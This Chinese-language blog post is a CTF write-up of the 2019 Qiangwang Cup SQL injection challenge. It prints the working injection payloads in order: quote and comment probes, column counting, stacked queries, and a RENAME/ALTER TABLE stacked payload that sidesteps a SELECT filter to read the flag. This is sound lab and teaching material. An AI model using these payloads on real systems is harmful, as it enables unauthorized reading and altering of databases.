转发文章请备注来源!!!!

0X00引言

(标题只是为了文章好看点)

唔。很久没更新了。今天乘机着晚自习空闲时间,给大家更新篇2019强网杯的随便注

0X01正文





打开网页发现有一个输入框,结合题目名字显而易见,注入就在这个搜索框中。

回手一个单引号发现sql报错(PS:我的chrome自动翻译英文)



经过测试,我们输入1'#发现页面返回正常,成功绕过!

OKey,那么我们开始尝试注入





先猜个字段数 1'order by 数字#

显而易见,字段数为2.

继续注入:

发现这里过滤了select等关键词。这时候我脑海中第一个想法是利用报错注入的 extractvalue函数进行注入

-1' and extractvalue(1,concat(0x1,1,version()))#

但是我忽然记起,还是得用上select。所以这条道走不通,我们需要换一条。这时候我选择用堆叠注入



1';show databases;#

1';show tables;#

emmm这个时候,我又陷入了一个困境。。。查数据需要用到select。这可咋办可好。

用了百度大法后,成功获得了方法(emm这个是之前看到的,不记得是哪个表哥发的。表哥看到了可以发我补下链接)

这里有反引号



1';RENAME TABLE

wordsTOwords1;RENAME TABLE1919810931114514TOwords;ALTER TABLEwordsCHANGEflagidVARCHAR(100) CHARACTER

SET utf8 COLLATE utf8_general_ci NOT NULL;show columns from words;#

这串语句答底意思就是将表名word更改名字,然后把藏flag的1919810931114514改名为word,并把其下的flag与id切换

这样我们就可以通过查询id方式(默认)查flag。最后再显示表



最后我们只需要构造万能语句即可爆出数据

1'or 1=1#

0x02结尾

感觉这道题主要骚操作就在于最后将表中信息更换。成功get到一个新技巧✔

老哥,我是七云博客站长,域名出了点问题要换域名现在还在备案,原域名现在不是我的

ok